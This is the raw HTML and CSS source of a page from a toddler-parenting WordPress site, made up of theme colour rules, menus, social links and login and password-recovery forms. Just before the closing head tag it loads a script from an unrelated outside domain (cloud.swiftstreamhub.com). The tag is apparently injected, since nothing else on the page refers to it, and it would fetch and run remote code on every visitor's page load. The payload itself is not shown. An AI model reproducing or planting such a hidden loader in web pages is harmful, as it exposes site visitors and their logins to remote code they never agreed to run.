    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e2b26f;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e2b26f;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://wondertoddlers.com/wp-content/uploads/2020/06/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e2b26f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #e2b26f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e2b26f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e2b26f;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #e2b26f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e2b26f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #e2b26f !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e2b26f;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e2b26f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e2b26f !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #e2b26f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #e2b26f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e2b26f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e2b26f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e2b26f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e2b26f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e2b26f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e2b26f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e2b26f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(226, 178, 111, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e2b26f;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e2b26f;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://wondertoddlers.com/wp-content/uploads/2020/06/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e2b26f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #e2b26f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e2b26f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e2b26f;
    }
</style>

<link rel="icon" href="https://wondertoddlers.com/wp-content/uploads/2018/01/cropped-FAVICON-4-grey-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wondertoddlers.com/wp-content/uploads/2018/01/cropped-FAVICON-4-grey-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wondertoddlers.com/wp-content/uploads/2018/01/cropped-FAVICON-4-grey-180x180.png" />
<meta name="msapplication-TileImage" content="https://wondertoddlers.com/wp-content/uploads/2018/01/cropped-FAVICON-4-grey-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #e2b26f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #e2b26f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e2b26f;
                }
                .tdm-btn-style1 {
					background-color: #e2b26f;
				}
				.tdm-btn-style2:before {
				    border-color: #e2b26f;
				}
				.tdm-btn-style2 {
				    color: #e2b26f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e2b26f;
                    -moz-box-shadow: 0 2px 16px #e2b26f;
                    box-shadow: 0 2px 16px #e2b26f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e2b26f;
                    -moz-box-shadow: 0 4px 26px #e2b26f;
                    box-shadow: 0 4px 26px #e2b26f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-1431 attachmentid-1431 attachment-png op-plugin td-standard-pack sample-logo-white-300x573 global-block-template-1 td-fitness-pro tdb_template_6822  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/wondertoddlers/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/wondertoddlers/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/WonderToddlers" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCeq0Ilcz6NetJNfD_1wHosA?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-5391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5391"><a href="https://wondertoddlers.com/our-story/">OUR STORY</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-536"><a href="https://wondertoddlers.com/services/">SERVICES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://wondertoddlers.com/join-wtc/">Wonder Toddlers Club</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6301"><a href="https://wondertoddlers.com/email-parenting-consultation/">Email Parenting Consultation</a></li>
</ul>
</li>
<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7269"><a href="https://wondertoddlers.com/articles/">ARTICLES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://wondertoddlers.com/category/education-and-learning/">Education and Learning</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://wondertoddlers.com/category/toddler-development/">Toddler Development</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://wondertoddlers.com/category/my-reaction-to/">My Reaction to</a></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://wondertoddlers.com/parenting-podcast-for-parents-early-years-teachers/">PODCAST</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://wondertoddlers.com/free-resources/">FREE RESOURCES</a></li>
</ul>
</li>
<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://wondertoddlers.com/my-account/">MEMBER LOGIN</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://wondertoddlers.com/contact/">CONTACT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://wondertoddlers.com/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://wondertoddlers.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://wondertoddlers.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://wondertoddlers.com/">
